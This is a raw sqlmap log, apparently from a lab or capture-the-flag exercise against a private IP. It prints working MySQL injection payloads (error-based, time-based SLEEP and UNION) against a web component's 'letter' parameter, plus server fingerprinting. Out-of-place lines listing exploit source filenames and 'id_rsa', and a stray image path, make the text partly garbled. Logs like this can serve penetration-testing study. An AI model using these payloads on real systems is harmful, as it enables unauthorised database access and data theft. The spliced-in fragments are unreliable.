 ---
Parameter: letter (GET)
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: option=com_abc&view=abc&letter=' AND (SELECT 3674 FROM(SELECT COUNT(*),CONCAT(0×71766a7071,(SELECT (ELT(3674=3674,1))),0×717a716b71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- TUCs
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: option=com_abc&view=abc&letter=' AND (SELECT 6075 FROM (SELECT(SLEEP(5)))LDvf)-- dhmv
9542.c 15285.c 37292.c 39166.c 40616.c 40839.c id_rsa
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: option=com_abc&view=abc&letter=' UNION ALL SELECT CONCAT(0×71766a7071,0×6b78457363494b454f7475677a7869786b755a646c51494c65486c73656f54596e6156
454b41796f,0×717a716b71),NULL-- Loju
---
[23:46:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0
[23:46:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1095 times, 404 (Not Found) - 1095 times
[23:46:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.19.147'
[23:46:15] [WARNING] you haven't updated sqlmap for more than 361 days!!!